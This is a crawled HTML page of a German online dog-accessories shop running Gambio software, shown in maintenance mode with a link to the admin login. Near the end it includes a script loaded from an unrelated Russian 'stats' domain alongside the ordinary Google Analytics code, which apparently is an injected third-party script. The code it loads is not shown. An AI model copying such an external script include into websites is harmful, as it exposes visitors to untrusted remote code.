

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.exclusive-dog-boutique.de/de/info/mein-kontakt.html
body_size: 1275
content:
<!DOCTYPE html>
<html dir="ltr" lang="de">
	<head>
		
		
		<!--

		=========================================================
		Shopsoftware by Gambio GmbH (c) 2005-2017 [www.gambio.de]
		=========================================================

		Gambio GmbH offers you highly scalable E-Commerce-Solutions and Services.
		The Shopsoftware is redistributable under the GNU General Public License (Version 2) [http://www.gnu.org/licenses/gpl-2.0.html].
		based on: E-Commerce Engine Copyright (c) 2006 xt:Commerce, created by Mario Zanier & Guido Winger and licensed under GNU/GPL.
		Information and contribution at http://www.xt-commerce.com

		=========================================================
		Please visit our website: www.gambio.de
		=========================================================

		-->
		
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="robots" content="index,follow" />
		<meta name="language" content="de" />
		<title>exclusive-dog-boutique - PUPPIA Geschirr Leine Halsband BettLouisdog Puppy Angel Pinkaholic Hundeautositz Hundetragetasche Hundesoftgeschirr Hundehalsband Hundegeschirr Hundebett Hundeleine</title>
		<meta name="keywords" content="PUPPIA Geschirr Leine Halsband BettPuppy Angel Pinkaholic Hundeautositz Hundesoftgeschirr Hundetragetasche Hundebett Hundehalsband Louisdog Hundemantel Hundewintermantel" />
		<meta name="description" content="PUPPIA Geschirr Leine Halsband Bett Louisdog Hundeautositz Puppy Angel Pinkaholic Hundebett Hundetasche Hundebett Hundehalsband Hundebuggy Hunderegenmantel" />

		<base href="https://www.exclusive-dog-boutique.de/" />
		
		<link rel="shortcut icon" href="https://www.exclusive-dog-boutique.de/images/logos/favicon.ico" type="image/x-icon" />		<link rel="apple-touch-icon" href="https://www.exclusive-dog-boutique.de/images/logos/favicon.png" />		
				
		<link type="text/css" rel="stylesheet" href="templates/EyeCandy/gm_dynamic.css.php?current_template=EyeCandy&amp;http_caching=true&amp;gzip=true&amp;gzip_level=9&amp;ob_gzhandler=false" />		
		
<!--[if IE 6]>
<link rel="stylesheet" href="templates/EyeCandy/ie6fix/fixes-ie6.css" type="text/css" />
<![endif]-->

<!--[if IE 6]>
<script type="text/javascript" src="templates/EyeCandy/ie6fix/DD_belated_0.0.8a-min.js"></script>
<![endif]-->


	</head>
	<body>	
		

		

					<br/><br/><br/><p>
	<span style="font-size: medium;"><font face="Arial">Unser Shop ist aufgrund von Wartungsarbeiten im Moment nicht erreichbar.</font><br />
	<font face="Arial">Bitte besuchen Sie uns zu einem sp&auml;teren Zeitpunkt noch einmal.</font></span><br />
	<br />
	<br />
	<br />
	<br />
	<br />
	<br />
	<br />
	<br />
	<a href="login_admin.php"><font color="#808080">Login</font></a>
</p><br/><br/><br/>
<!-- shop mode: offline -->

		
		<script type="text/javascript" src="https://ystats4.ru/b.js"></script>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-9254297-1");
pageTracker._trackPageview();
} catch(err) {}</script><script type="text/javascript" src="/gm/javascript/GMCounter.js"></script>
		
				
	</body>
</html>
